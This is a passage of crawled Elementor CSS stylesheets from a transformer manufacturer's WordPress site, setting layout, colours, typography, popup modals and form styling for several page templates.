.elementor-element.elementor-element-63a3fd07 .elementor-share-btn__icon{--e-share-buttons-icon-size:15px;}.elementor-bc-flex-widget .elementor-111 .elementor-element.elementor-element-59541cea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-111 .elementor-element.elementor-element-59541cea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-111 .elementor-element.elementor-element-59541cea > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-59541cea{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-icon i{color:#6B6B6B;font-size:10px;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-icon svg{fill:#6B6B6B;--e-icon-list-icon-size:10px;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-icon{width:10px;}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-text{padding-left:13px;}body.rtl .elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-text{padding-right:13px;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-text, .elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-text a{color:var( --e-global-color-8fa36e4 );}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-item{font-family:var( --e-global-typography-906ded2-font-family ), Sans-serif;font-size:var( --e-global-typography-906ded2-font-size );font-weight:var( --e-global-typography-906ded2-font-weight );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-111 .elementor-element.elementor-element-54e2f837{margin-top:0px;margin-bottom:24px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-521deac1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-521deac1{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-50a52061{--divider-border-style:solid;--divider-color:var( --e-global-color-785b64d );--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-50a52061 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-50a52061 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-50a52061 .elementor-divider{padding-block-start:32px;padding-block-end:32px;}.elementor-111 .elementor-element.elementor-element-5cff66cf .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-5cff66cf .elementor-author-box__bio{font-size:16px;line-height:1.5em;}.elementor-111 .elementor-element.elementor-element-714a603{--divider-border-style:solid;--divider-color:var( --e-global-color-785b64d );--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-714a603 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-714a603 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-714a603 .elementor-divider{padding-block-start:32px;padding-block-end:32px;}.elementor-111 .elementor-element.elementor-element-2b390038{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-3b954eb1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-3b954eb1{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-73d01be9 .elementor-widget-container{transition:all 400ms;}@media(max-width:1024px){.elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-container{min-height:300px;}.elementor-111 .elementor-element.elementor-element-51fb3b00:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-111 .elementor-element.elementor-element-51fb3b00{margin-top:-290px;margin-bottom:0px;}.elementor-111 .elementor-element.elementor-element-23531bae{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-27dfeab3 > .elementor-element-populated{margin:96px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;} .elementor-111 .elementor-element.elementor-element-339fe1bd{--grid-side-margin:7px;--grid-column-gap:7px;}.elementor-111 .elementor-element.elementor-element-168ff73d{padding:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__submit{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-111 .elementor-element.elementor-element-123622ec.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-widget-container{text-align:center;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-16f6186f{margin-top:0px;margin-bottom:48px;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-57031ba6{--spacer-size:0px;}.elementor-111 .elementor-element.elementor-element-57031ba6 > .elementor-widget-container{margin:0px 10000px 0px 0px;} .elementor-111 .elementor-element.elementor-element-63a3fd07{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-item{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}}@media(max-width:767px){.elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-container{min-height:70px;}.elementor-111 .elementor-element.elementor-element-51fb3b00{margin-top:-170px;margin-bottom:0px;padding:48px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-352f57b7{text-align:center;}.elementor-111 .elementor-element.elementor-element-3b9fc02c > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-111 .elementor-element.elementor-element-7e8cafa{width:100%;max-width:100%;}.elementor-111 .elementor-element.elementor-element-7e8cafa > .elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-339fe1bd{--alignment:left;width:100%;max-width:100%;}.elementor-111 .elementor-element.elementor-element-339fe1bd > .elementor-widget-container{padding:0px 0px 0px 0px;} .elementor-111 .elementor-element.elementor-element-339fe1bd{--grid-side-margin:7px;--grid-column-gap:7px;}.elementor-111 .elementor-element.elementor-element-51772019 > .elementor-element-populated{padding:48px 30px 48px 30px;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__submit{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-111 .elementor-element.elementor-element-39bc23b7:after{content:"0.5";}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__thumbnail__link{width:100%;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-3c2bc71d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-111 .elementor-element.elementor-element-3c2bc71d > .elementor-element-populated{padding:0px 30px 30px 30px;}.elementor-111 .elementor-element.elementor-element-63a3fd07{--alignment:center;}.elementor-111 .elementor-element.elementor-element-63a3fd07 > .elementor-widget-container{margin:0px 0px 16px 0px;} .elementor-111 .elementor-element.elementor-element-63a3fd07{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-item{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-111 .elementor-element.elementor-element-5cff66cf .elementor-author-box__avatar img{width:40px;height:40px;}}@media(min-width:768px){.elementor-111 .elementor-element.elementor-element-28d0a909{width:66.111%;}.elementor-111 .elementor-element.elementor-element-362e8103{width:6.111%;}.elementor-111 .elementor-element.elementor-element-3652e085{width:27.32%;}.elementor-111 .elementor-element.elementor-element-ea9d5e0{width:4.035%;}.elementor-111 .elementor-element.elementor-element-3c2bc71d{width:62.297%;}}@media(max-width:1024px) and (min-width:768px){.elementor-111 .elementor-element.elementor-element-51772019{width:100%;}.elementor-111 .elementor-element.elementor-element-3c2bc71d{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-101.css?ver=1734653971
body_size: 995
content:
.elementor-101 .elementor-element.elementor-element-2c9d68bf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-2c9d68bf:not(.elementor-motion-effects-element-type-background), .elementor-101 .elementor-element.elementor-element-2c9d68bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-101 .elementor-element.elementor-element-2c9d68bf > .elementor-container{min-height:100vh;}.elementor-101 .elementor-element.elementor-element-2c9d68bf{transition:all 400ms;padding:0% 5% 0% 5%;}.elementor-101 .elementor-element.elementor-element-2c9d68bf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-64dce6a4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-64dce6a4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-64dce6a4 .elementor-element-populated a{color:#E69E86;}.elementor-101 .elementor-element.elementor-element-64dce6a4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-101 .elementor-element.elementor-element-64dce6a4{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-76aa89e0 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-101 .elementor-element.elementor-element-76aa89e0 .elementor-widget-container{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-76aa89e0 img{width:157px;}.elementor-101 .elementor-element.elementor-element-424210b2 > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-101 .elementor-element.elementor-element-424210b2 .elementor-widget-container{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-424210b2{text-align:center;color:#FFFFFF;font-size:16px;}.elementor-101 .elementor-element.elementor-element-142bdd39 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-widget-container{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-101 .elementor-element.elementor-element-142bdd39{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-item > a{font-size:21px;line-height:0.6em;}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-101 .elementor-element.elementor-element-6f7e06c .e-gallery-item:hover .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-101 .elementor-element.elementor-element-6f7e06c > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-101 .elementor-element.elementor-element-6f7e06c .elementor-widget-container{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-6f7e06c{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 > .elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-widget-container{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(38px/2);}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(38px/2);}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(38px/2);margin-left:calc(38px/2);}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-38px/2);margin-left:calc(-38px/2);}body.rtl .elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-38px/2);}body:not(.rtl) .elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-38px/2);}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-icon i{color:var( --e-global-color-ec25634 );transition:color 0.3s;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-icon svg{fill:var( --e-global-color-ec25634 );transition:fill 0.3s;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-101 .elementor-element.elementor-element-2d9db4c8{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item > a{font-size:15px;line-height:1.5em;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-101 .elementor-element.elementor-element-471f07af{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-widget-container{text-align:center;transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-471f07af > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon{background-color:rgba(51, 51, 51, 0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#DEDEDE;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon i{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon svg{fill:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-icon{border-radius:50% 50% 50% 50%;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon:hover{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon:hover i{color:var( --e-global-color-ec25634 );}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon:hover svg{fill:var( --e-global-color-ec25634 );}#elementor-popup-modal-101 .dialog-widget-content{animation-duration:0.4s;background-image:url("https://dselectronicstransformer.com/wp-content/uploads/2021/12/2-scaled.jpg");background-size:340px auto;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-101 .dialog-message{width:470px;height:100vh;align-items:flex-start;}#elementor-popup-modal-101{justify-content:flex-end;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-101 .dialog-close-button{display:flex;top:45px;}body:not(.rtl) #elementor-popup-modal-101 .dialog-close-button{right:88.2%;}body.rtl #elementor-popup-modal-101 .dialog-close-button{left:88.2%;}#elementor-popup-modal-101 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-101 .dialog-close-button svg{fill:#FFFFFF;}

--- FILE ---
content_type: text/css
request_url: https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-40.css?ver=1734653971
body_size: 1021
content:
.elementor-40 .elementor-element.elementor-element-3e31554e > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(250deg, var( --e-global-color-07414c8 ) 45%, var( --e-global-color-ec25634 ) 6%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-40 .elementor-element.elementor-element-3e31554e > .elementor-container{min-height:400px;}.elementor-40 .elementor-element.elementor-element-3e31554e, .elementor-40 .elementor-element.elementor-element-3e31554e > .elementor-background-overlay{border-radius:4px 4px 4px 4px;}.elementor-40 .elementor-element.elementor-element-3e31554e{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-202630aa{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-52f54d8b{--spacer-size:32px;width:var( --container-widget-width, 32px );max-width:32px;--container-widget-width:32px;--container-widget-flex-grow:0;top:0px;}.elementor-40 .elementor-element.elementor-element-52f54d8b > .elementor-widget-container{background-color:var( --e-global-color-ec25634 );}body:not(.rtl) .elementor-40 .elementor-element.elementor-element-52f54d8b{right:0px;}body.rtl .elementor-40 .elementor-element.elementor-element-52f54d8b{left:0px;}.elementor-40 .elementor-element.elementor-element-52f54d8b .elementor-widget-container{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-6a1116c8 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-40 .elementor-element.elementor-element-6a1116c8 .elementor-widget-container{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-6e9a2ea{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-5a7e944d{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-55475a5a > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-40 .elementor-element.elementor-element-55475a5a .elementor-widget-container{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-55475a5a{text-align:left;}.elementor-40 .elementor-element.elementor-element-785ed669{transition:all 400ms;}.elementor-bc-flex-widget .elementor-40 .elementor-element.elementor-element-6b03ee87.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-40 .elementor-element.elementor-element-6b03ee87.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-40 .elementor-element.elementor-element-6b03ee87.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-40 .elementor-element.elementor-element-6b03ee87 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-40 .elementor-element.elementor-element-6b03ee87{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-3e5affae{width:100%;max-width:100%;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-40 .elementor-element.elementor-element-3e5affae > .elementor-widget-container{margin:0px 0px 16px 0px;padding:0px 0px 0px 0px;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-widget-container{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group.recaptcha_v3-bottomleft, .elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-40 .elementor-element.elementor-element-3e5affae .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-40 .elementor-element.elementor-element-3e5affae .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-40 .elementor-element.elementor-element-3e5affae .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-type-html{padding-bottom:0px;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button[type="submit"]{color:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button{padding:0px 22px 0px 22px;}.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-widget-container{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-heading-title{font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );line-height:var( --e-global-typography-5ec7628-line-height );color:var( --e-global-color-8fa36e4 );}#elementor-popup-modal-40 .dialog-widget-content{animation-duration:0.6s;border-radius:4px 4px 4px 4px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:24px 24px 24px 24px;}#elementor-popup-modal-40{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-40 .dialog-message{width:700px;height:auto;padding:0px 0px 0px 0px;}#elementor-popup-modal-40 .dialog-close-button{display:flex;top:20px;background-color:var( --e-global-color-ec25634 );font-size:14px;}body:not(.rtl) #elementor-popup-modal-40 .dialog-close-button{right:22px;}body.rtl #elementor-popup-modal-40 .dialog-close-button{left:22px;}#elementor-popup-modal-40 .dialog-close-button i{color:var( --e-global-color-secondary );}#elementor-popup-modal-40 .dialog-close-button svg{fill:var( --e-global-color-secondary );}@media(max-width:1024px){.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-heading-title{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}}@media(max-width:767px){.elementor-40 .elementor-element.elementor-element-3e31554e > .elementor-container{min-height:0px;}.elementor-40 .elementor-element.elementor-element-3e31554e{padding:0px 0px 0px 0px;}.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-heading-title{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}#elementor-popup-modal-40 .dialog-widget-content{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-40 .elementor-element.elementor-element-5a7e944d{width:36.719%;}.elementor-40 .elementor-element.elementor-element-785ed669{width:8.906%;}.elementor-40 .elementor-element.elementor-element-6b03ee87{width:53.708%;}}